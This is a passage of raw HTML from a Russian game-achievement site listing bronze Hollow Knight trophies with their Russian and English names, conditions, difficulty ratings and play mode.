class="fa fa-thermometer-empty"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">легко</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Освобождение&#187;" src="/images/achievement/hollow-knight/5269.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-release.html">Освобождение<br> Release</a></h2><p class="game-trophy-card__info-description">Победить Разбитый Сосуд</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">легко</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Зачарованный&#187;" src="/images/achievement/hollow-knight/5270.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-enchanted.html">Зачарованный<br> Enchanted</a></h2><p class="game-trophy-card__info-description">Собрать половину всех амулетов Халлоунеста</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">легко</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Друг гусеничек&#187;" src="/images/achievement/hollow-knight/5271.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-grubfriend.html">Друг гусеничек<br> Grubfriend</a></h2><p class="game-trophy-card__info-description">Спасти половину заключённых гусеничек</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">легко</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Зверь&#187;" src="/images/achievement/hollow-knight/5272.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-beast.html">Зверь<br> Beast</a></h2><p class="game-trophy-card__info-description">Уничтожить Херру Зверя</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">легко</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Созвучие&#187;" src="/images/achievement/hollow-knight/5273.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-attunement.html">Созвучие<br> Attunement</a></h2><p class="game-trophy-card__info-description">Собрать 600 Сущности</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">легко</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Воин&#187;" src="/images/achievement/hollow-knight/5274.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-warrior.html">Воин<br> Warrior</a></h2><p class="game-trophy-card__info-description">Завершить Испытание воина</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">легко</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Доказательство решимости&#187;" src="/images/achievement/hollow-knight/5275.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-proof-of-resolve.html">Доказательство решимости<br> Proof of Resolve</a></h2><p class="game-trophy-card__info-description">Победить Хорнет на Краю королевства</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">легко</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Хранитель&#187;" src="/images/achievement/hollow-knight/5276.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-watcher.html">Хранитель<br> Watcher</a></h2><p class="game-trophy-card__info-description">Уничтожить Лурьена Хранителя</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">легко</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Наставница&#187;" src="/images/achievement/hollow-knight/5277.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-teacher.html">Наставница<br> Teacher</a></h2><p class="game-trophy-card__info-description">Уничтожить Мономону Наставницу</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">легко</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Картограф&#187;" src="/images/achievement/hollow-knight/5278.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-cartographer.html">Картограф<br> Cartographer</a></h2><p class="game-trophy-card__info-description">Получить карту каждой области</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">легко</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Надежда&#187;" src="/images/achievement/hollow-knight/5279.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-hope.html">Надежда<br> Hope</a></h2><p class="game-trophy-card__info-description">Открыть все Вокзалы рогачей Халлоунеста и найти Гнездо рогачей</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_normal"><i aria-hidden="true" class="fa fa-thermometer-half"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">средне</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Завоеватель&#187;" src="/images/achievement/hollow-knight/5280.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-conqueror.html">Завоеватель<br> Conqueror</a></h2><p class="game-trophy-card__info-description">Завершить Испытание завоевателя</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_normal"><i aria-hidden="true" class="fa fa-thermometer-half"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">средне</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Казнь&#187;" src="/images/achievement/hollow-knight/5281.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-execution.html">Казнь<br> Execution</a></h2><p class="game-trophy-card__info-description">Победить Предавшего лорда</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_normal"><i aria-hidden="true" class="fa fa-thermometer-half"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">средне</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Соперничество&#187;" src="/images/achievement/hollow-knight/5282.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-rivalry.html">Соперничество<br> Rivalry</a></h2><p class="game-trophy-card__info-description">Одолеть Зота в Колизее глупцов</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_normal"><i aria-hidden="true" class="fa fa-thermometer-half"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">средне</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Одержимость&#187;" src="/images/achievement/hollow-knight/5283.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-obsession.html">Одержимость<br> Obsession</a></h2><p class="game-trophy-card__info-description">Победить Коллекционера</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_normal"><i aria-hidden="true" class="fa fa-thermometer-half"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">средне</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Мир&#187;" src="/images/achievement/hollow-knight/5284.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-peace.html">Мир<br> Peace</a></h2><p class="game-trophy-card__info-description">Победить Потерянного собрата</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_normal"><i aria-hidden="true" class="fa fa-thermometer-half"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">средне</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Пробуждение&#187;" src="/images/achievement/hollow-knight/5285.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-awakening.html">Пробуждение<br> Awakening</a></h2><p class="game-trophy-card__info-description">Собрать 1800 Сущности и пробудить Гвоздь грёз</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_normal"><i aria-hidden="true" class="fa fa-thermometer-half"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">средне</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" style="width:34%"><p class="game-trophy-card__condition-image game-trophy__condition-comments"><i aria-hidden="true" class="fa fa-comments"></i></p> <span class="game-trophy-card__condition-description game-trophy__condition-comments-dig" title="пока нет комментариев">0</span></li></ul></div></div></div><div class="content game-trophy-card game-trophy-card__bronze"><div class="row game-trophy-card__item"><div class="col-md-7 game-trophy-card__name"><div class="game-trophy-card__image"><img class="game-trophy-card__image-link" alt="Достижение &#171;Метаморфоза&#187;" src="/images/achievement/hollow-knight/5286.png"></div><div class="game-trophy-card__info"><h2 itemprop="name" class="game-trophy-card__info-title entry-title"> <a href="https://noobia.ru/h/hollow-knight/dostizhenie-metamorphosis.html">Метаморфоза<br> Metamorphosis</a></h2><p class="game-trophy-card__info-description">Спасти всех пленённых гусеничек</p></div></div><div class="col-md-5 game-trophy-card__condition"><ul class="list-unstyled list-inline text-center game-trophy-card__condition-list"><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy-card__condition-image_bronze"><i aria-hidden="true" class="fa fa-trophy"></i></p> <span class="game-trophy-card__condition-name">тип трофея</span> <span class="game-trophy-card__condition-description">бронза</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-level_normal"><i aria-hidden="true" class="fa fa-thermometer-half"></i></p> <span class="game-trophy-card__condition-name">сложность</span> <span class="game-trophy-card__condition-description">средне</span></li><li class="game-trophy-card__condition-item"><p class="game-trophy-card__condition-image game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy-card__condition-name">режим</span> <span class="game-trophy-card__condition-description">одиночный</span></li><li class="game-trophy-card__condition-item" 